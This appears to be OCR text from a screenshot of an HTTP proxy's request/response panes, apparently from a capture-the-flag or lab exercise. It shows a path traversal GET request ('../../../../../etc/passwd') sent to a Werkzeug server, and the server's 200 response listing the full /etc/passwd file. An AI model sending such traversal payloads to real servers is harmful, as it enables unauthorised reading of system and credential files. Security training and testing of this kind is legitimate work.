 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET
/view_folder/1696759588/../../../../../etc/passwd
HTTP/1.1
2 Host: 13.215.248.36:32358
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
6 Referer: http://13.215.248.36:32358/list_extracted
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.7.17
3 Date: Sun, 08 Oct 2023 10:13:35 GMT
4 Content-Disposition: inline; filename=passwd
5 Content-Type: application/octet-stream
6 Content-Length: 1172
7 Last-Modified: Tue, 09 May 2023 14:21:47 GMT
8 Cache-Control: no-cache
9 ETag: "1683642107.0-1172-2192772758"
10 Date: Sun, 08 Oct 2023 10:13:35 GMT
11 Connection: close
12
13 root:x:0:0:root:/root:/bin/ash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/mail:/sbin/nologin
22 news:x:9:13:news:/usr/lib/news:/sbin/nologin
23 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologi
n
24 operator:x:11:0:operator:/root:/sbin/nologin
25 man:x:13:15:man:/usr/man:/sbin/nologin
26 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologi
n
27 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
28 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
29 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
30 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
31 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
32 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
33 games:x:35:35:games:/usr/games:/sbin/nologin
34 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
35 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
36 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
37 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologi
n
38 guest:x:405:100:guest:/dev/null:/sbin/nologin
39 nobody:x:65534:65534:nobody:/:/sbin/nologin
40